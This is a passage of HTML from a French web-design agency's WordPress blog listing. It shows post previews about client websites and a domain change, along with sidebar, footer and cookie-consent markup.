title='Maritchu.fr'>Maritchu.fr</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >







</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-03-10T18:12:00+01:00" >10 mars 2020</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2016/03/Capture-3.png</span>
						<span itemprop='height'>1527</span>
						<span itemprop='width'>2692</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2020-03-10 18:12:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-22 10:20:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Maritchu.fr</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-864 slide-entry-overview slide-loop-7 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2019/12/27/pixelise-fr-devient-pixelise-fr/' data-rel='slide-1' class='slide-image' title='Piedmarin.fr devient pixelise.fr'><img fetchpriority="high" width="495" height="273" src="https://pixelise.fr/wp-content/uploads/2019/12/logo-pixelise-495x273.png" class="wp-image-849 avia-img-lazy-loading-not-849 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Piedmarin.fr devient pixelise.fr"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a>, <a href="https://pixelise.fr/category/sites-internet-pixelise/" rel="tag">Sites internet pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2019/12/27/pixelise-fr-devient-pixelise-fr/' title='Piedmarin.fr devient pixelise.fr'>Piedmarin.fr devient pixelise.fr</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Nous avons choisi de faire ce que nous ne conseillons pas de faire à nos clients ;) Nous changeons de nom de domaine !

Ce n'est pas conseillé car par cette manipulation nous perdons le référencement naturel de pixelise et ça prendra…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-12-27T19:54:24+01:00" >27 décembre 2019</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2019/12/logo-pixelise.png</span>
						<span itemprop='height'>273</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2019-12-27 19:54:24</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-22 10:20:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Piedmarin.fr devient pixelise.fr</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-666 slide-entry-overview slide-loop-8 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2019/04/04/etchandy/' data-rel='slide-1' class='slide-image' title='Cabinet Dentaire des Docteurs P.Etchandy et N.Gouedard'><img fetchpriority="high" width="495" height="400" src="https://pixelise.fr/wp-content/uploads/2019/04/Capture3-495x400.png" class="wp-image-670 avia-img-lazy-loading-not-670 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://pixelise.fr/wp-content/uploads/2019/04/Capture3-495x400.png 495w, https://pixelise.fr/wp-content/uploads/2019/04/Capture3-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Cabinet Dentaire des Docteurs P.Etchandy et N.Gouedard"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a>, <a href="https://pixelise.fr/category/sites-internet-pixelise/" rel="tag">Sites internet pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2019/04/04/etchandy/' title='Cabinet Dentaire des Docteurs P.Etchandy et N.Gouedard'>Cabinet Dentaire des Docteurs P.Etchandy et N.Gouedard</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >

</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-04-04T08:32:21+01:00" >4 avril 2019</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2019/04/Capture3.png</span>
						<span itemprop='height'>1321</span>
						<span itemprop='width'>2300</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2019-04-04 08:32:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-09-06 08:28:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cabinet Dentaire des Docteurs P.Etchandy et N.Gouedard</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-350 slide-entry-overview slide-loop-9 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2017/12/04/euskalzoom-photographe/' data-rel='slide-1' class='slide-image' title='artdevivregallery.com &#8211; galerie d&rsquo;artistes en Floride'><img fetchpriority="high" width="495" height="400" src="https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048-495x400.png" class="wp-image-2134 avia-img-lazy-loading-not-2134 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048-495x400.png 495w, https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: artdevivregallery.com - galerie d&#039;artistes en Floride"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a>, <a href="https://pixelise.fr/category/sites-internet-pixelise/" rel="tag">Sites internet pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2017/12/04/euskalzoom-photographe/' title='artdevivregallery.com &#8211; galerie d&rsquo;artistes en Floride'>artdevivregallery.com &#8211; galerie d&rsquo;artistes en Floride</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >



</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2017-12-04T16:02:27+01:00" >4 décembre 2017</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048.png</span>
						<span itemprop='height'>1552</span>
						<span itemprop='width'>2658</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2017-12-04 16:02:27</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-03-13 12:20:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>artdevivregallery.com &#8211; galerie d&rsquo;artistes en Floride</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-231 slide-entry-overview slide-loop-10 slide-parity-odd  post-entry-last  av_one_third first fake-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2016/03/16/les-chiffres-parlent/' data-rel='slide-1' class='slide-image' title='Les chiffres parlent &#8230;'><span class='fallback-post-type-icon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='slider-fallback-image'><img fetchpriority="high" width="495" height="400" src="https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048-495x400.png" class="wp-image-2134 avia-img-lazy-loading-not-2134 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048-495x400.png 495w, https://pixelise.fr/wp-content/uploads/2017/12/Capture-decran-2024-03-13-121048-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></span></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Les chiffres parlent ..."><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2016/03/16/les-chiffres-parlent/' title='Les chiffres parlent &#8230;'>Les chiffres parlent &#8230;</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Source 1&amp;1.fr

&nbsp;

93 % des activités en ligne démarrent par une recherche sur Google ou un autre moteur de recherche. Les internautes cliquent essentiellement sur les 3 premiers résultats, les autres ne génèrent pas plus…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >16 mars 2016</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2016-03-16 08:23:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-09-06 08:26:29</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Les chiffres parlent &#8230;</span></span></span></article></div></div><div class='pagination-wrap pagination-slider'><nav class='pagination'><span class='pagination-meta'>Page 1 sur 2</span><span class='current'>1</span><a href='https://pixelise.fr/category/actualite/page/2/' class='inactive next_page' >2</a></nav>
</div></div></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-2" class="widget clearfix widget_search">
<search>
	<form action="https://pixelise.fr/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Cliquer pour lancer la recherche" />
			<input type="search" id="s" name="s" value="" aria-label='Rechercher' placeholder='Rechercher' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Articles récents</h3>
		<ul>
											<li>
					<a href="https://pixelise.fr/2025/02/17/remove-bg/">remove.bg efface l&rsquo;arrière plan de photos comme un chef</a>
									</li>
											<li>
					<a href="https://pixelise.fr/2025/02/17/photopea/">Photopea une bonne alternative à photoshop</a>
									</li>
											<li>
					<a href="https://pixelise.fr/2024/03/13/le-massage-sonore/">le massage sonore</a>
									</li>
											<li>
					<a href="https://pixelise.fr/2024/01/16/planethoster-com-pour-lancer-votre-site-promo-a-la-clef/">planethoster.com</a>
									</li>
											<li>
					<a href="https://pixelise.fr/2024/01/15/ninite-com-vous-aide-a-installer-tous-vos-outils-sur-nouveau-pc/">ninite.com vous aide à installer tous vos outils sur nouveau pc</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="recent-comments-2" class="widget clearfix widget_recent_comments"><h3 class="widgettitle">Commentaires récents</h3><ul id="recentcomments"></ul><span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://pixelise.fr/2025/02/'>février 2025</a></li>
	<li><a href='https://pixelise.fr/2024/03/'>mars 2024</a></li>
	<li><a href='https://pixelise.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='https://pixelise.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='https://pixelise.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://pixelise.fr/2022/12/'>décembre 2022</a></li>
	<li><a href='https://pixelise.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://pixelise.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://pixelise.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://pixelise.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://pixelise.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://pixelise.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://pixelise.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://pixelise.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://pixelise.fr/2016/02/'>février 2016</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://pixelise.fr/category/blog/actualite/">Actualité agence pixelise</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pixelise.fr/category/blog/astuces/">Astuces</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pixelise.fr/category/blog/ia-nocode-outils-en-ligne/">outils en ligne (IA et Nocode)</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pixelise.fr/category/sites-internet-pixelise/">Sites internet pixelise</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="meta-2" class="widget clearfix widget_meta"><h3 class="widgettitle">Méta</h3>
		<ul>
						<li><a href="https://pixelise.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://pixelise.fr/feed/">Flux des publications</a></li>
			<li><a href="https://pixelise.fr/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section class="widget"><h3 class="widgettitle">Liens intéressants</h3><span class="minitext">Voici quelques liens intéressants pour vous ! Appréciez votre séjour :)</span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-599"><a href="https://pixelise.fr/">Accueil</a></li>
<li class="page_item page-item-2046"><a href="https://pixelise.fr/actualite-2/">Actualité</a></li>
<li class="page_item page-item-534"><a href="https://pixelise.fr/autres-exemples-visites-google/">autres exemples visites google</a></li>
<li class="page_item page-item-213 current_page_parent"><a href="https://pixelise.fr/actualite/">Blog</a></li>
<li class="page_item page-item-1504"><a href="https://pixelise.fr/calendrier-pour-associations-et-clubs-sportifs-2/">Calendrier des marées association sportives</a></li>
<li class="page_item page-item-1402"><a href="https://pixelise.fr/calendrier-pour-associations-et-clubs-sportifs/">Calendrier pour associations et clubs sportifs</a></li>
<li class="page_item page-item-181"><a href="https://pixelise.fr/contact/">Contact</a></li>
<li class="page_item page-item-675"><a href="https://pixelise.fr/formation/">Formation</a></li>
<li class="page_item page-item-1068"><a href="https://pixelise.fr/les-sites-one-page/">Les sites One-Page</a></li>
<li class="page_item page-item-1646"><a href="https://pixelise.fr/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-1488"><a href="https://pixelise.fr/meteo/">Météo</a></li>
<li class="page_item page-item-2185"><a href="https://pixelise.fr/page-annuaire-ia/">Page annuaire IA</a></li>
<li class="page_item page-item-244"><a href="https://pixelise.fr/referencement-visibilite/">Référencement &#038; visibilité</a></li>
<li class="page_item page-item-28"><a href="https://pixelise.fr/reprographie/">Reprographie Infographie</a></li>
<li class="page_item page-item-1652"><a href="https://pixelise.fr/secteur-medical/">Secteur médical</a></li>
<li class="page_item page-item-26"><a href="https://pixelise.fr/site-internet/">Site internet</a></li>
<li class="page_item page-item-16656"><a href="https://pixelise.fr/test/">test</a></li>
<li class="page_item page-item-9"><a href="https://pixelise.fr/visite-virtuelle/">Visite Virtuelle</a></li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section class="widget widget_categories"><h3 class='widgettitle'>Catégories</h3><ul>	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://pixelise.fr/category/blog/actualite/">Actualité agence pixelise</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pixelise.fr/category/blog/astuces/">Astuces</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pixelise.fr/category/blog/ia-nocode-outils-en-ligne/">outils en ligne (IA et Nocode)</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pixelise.fr/category/sites-internet-pixelise/">Sites internet pixelise</a>
</li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Mentions légales</h3>			<div class="textwidget"><p><a href="https://pixelise.fr/mentions-legales/" target="_blank" rel="noopener">Ouvrir</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://pixelise.fr/'>pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='dffa4c39fda7f49d32c42c5b5560bbe3||v1.0' ><div class="container"><p class='avia_cookie_text'>Information : Ce site utilise des cookies pour bien fonctionner. Pour continuer à lire ce site, vous devez autoriser ceux-ci. </p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar '  title="Merci et bienvenue sur pixelise.fr" >OK</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-a629e3845c97cf730b7daaf95191a127">
#top .av-special-heading.av-av_heading-a629e3845c97cf730b7daaf95191a127{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-a629e3845c97cf730b7daaf95191a127 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-a629e3845c97cf730b7daaf95191a127 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-a629e3845c97cf730b7daaf95191a127 av-special-heading-h3 blockquote modern-quote  avia-builder-el-0  el_before_av_one_half  avia-builder-el-first '><h3 class='av-special-heading-tag '  itemprop="headline"  >Cookies et paramètres de confidentialité</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9">
#top .hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-8aac9da15081fab55eb3e4a698a21ab2' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >Comment nous utilisons les cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>Nous pouvons demander que les cookies soient mis en place sur votre appareil. Nous utilisons des cookies pour nous faire savoir quand vous visitez nos sites Web, comment vous interagissez avec nous, pour enrichir votre expérience utilisateur, et pour personnaliser votre relation avec notre site Web. </p>
<p> Cliquez sur les différentes rubriques de la catégorie pour en savoir plus. Vous pouvez également modifier certaines de vos préférences. Notez que le blocage de certains types de cookies peut avoir une incidence sur votre expérience sur nos sites Web et les services que nous sommes en mesure d’offrir.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-f605f4f8b3d74ab3a00aa23385b75858' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Cookies Web Essentiels</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>Ces cookies sont strictement nécessaires pour vous délivrer les services disponibles sur notre site et pour utiliser certaines de ses fonctionnalités.</p>
<p>Du fait que ces cookies sont absolument nécessaires au bon rendu du site, les refuser aura un impact sur la façon dont il fonctionne. Vous pouvez toujours bloquer ou effacer les cookies via les options de votre navigateur et forcer leur blocage sur ce site. Mais le message vous demandant de les accepter/refuser reviendra à chaque nouvelle visite sur notre site.</p>
<p>Nous respectons votre choix de refuser les cookies mais pour éviter de vous le demander à chaque page laissez nous en utiliser un pour mémoriser ce choix. Vous êtes libre de revenir sur ce choix quand vous voulez et le modifier pour améliorer votre expérience de navigation. Si vous refusez les cookies nous retirerons tous ceux issus de ce domaine.</p>
<p>Nous vous fournissons une liste de cookies déposés sur votre ordinateur via notre domaine, vous pouvez ainsi voir ce qui y est stocké. Pour des raisons de sécurité nous ne pouvons montrer ou afficher les cookies externes d’autres domaines. Ceux-ci sont accessibles via les options de votre navigateur.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Cochez pour activer le masquage permanent de la barre d’acceptation / refus des cookies si vous ne les acceptez pas. 2 cookies seront nécessaires pour mémoriser ce choix. Sans quoi le message apparaitrait à nouveau à chaque page ou fenêtre.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Cliquer pour autoriser / refuser les cookies essentiels au site.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-2d2e1d017b72fd9a7d2575c90224ee0c' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Autres services externes</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>Nous utilisons également différents services externes comme Google Webfonts, Google Maps, autres hébergeurs de vidéo. Depuis que ces FAI sont susceptibles de collecter des données personnelles comme votre adresse IP nous vous permettons de les bloquer ici. merci de prendre conscience que cela peut hautement réduire certaines fonctionnalités de notre site. Les changement seront appliqués après rechargement de la page.</p>
<p>Réglages des polices Google :</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Cliquer pour activer/désactiver les polices Google Fonts.</span></label></div>
<p>Réglages Google Map :</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Cliquer pour activer/désactiver Google maps.</span></label></div>
<p>Réglages reCAPTCHA :</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Cliquer pour activer/désactiver Google reCaptcha.</span></label></div>
<p>Intégrations de vidéo Vimeo et Youtube :</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Cliquez pour activer/désactiver l’incorporation de vidéos.</span></label></div>
